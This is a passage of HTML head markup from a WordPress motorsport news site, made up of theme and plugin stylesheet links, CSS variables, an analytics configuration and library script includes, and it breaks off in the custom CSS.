<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/429529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=429529' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
